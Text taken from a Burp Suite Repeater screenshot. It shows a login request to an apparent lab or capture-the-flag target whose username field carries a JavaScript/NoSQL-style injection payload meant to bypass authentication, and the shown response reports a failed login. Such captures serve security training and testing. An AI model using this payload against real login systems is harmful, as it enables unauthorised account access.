 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://178.128.37.153:31205 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 178.128.37.153:31205
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://178.128.37.153:31205
10 DNT: 1
11 Connection: close
12 Referer: http://178.128.37.153:31205/login
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 username=" || false || "" != "&password=doesNotMatterIamBypassed
Search... 0 matches
Response
Pretty Raw Hex Render \n
28 <div class="one-half column">
29 <a href="/">
<img src="/static/images/logo.png"/>
</a>
30 </div>
31 </div>
32 <div class="row">
33 <div class="one-half column the-box">
34 <form method="POST" action="/login">
35 <label for="usernameInput">
Username
</label>
36 <input class="u-full-width" type="text" placeholder="
bmdyy" name="username" id="usernameInput">
37 <label for="passwordInput">
Password
</label>
38 <input class="u-full-width" type="password" placeholder="
MySuperSecurePassword123!" name="password" id="
passwordInput">
39 <input class="button-primary" type="submit" value="Log in
">
40
41
42 <br>
43
44 <span style="color:red">
Log in failed with the given credentials
</span>
45
46
47
48 <br>
49 <a class="label-body" href="/forgot">
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 13
Response Headers 6
Done
2,444 bytes | 31 millis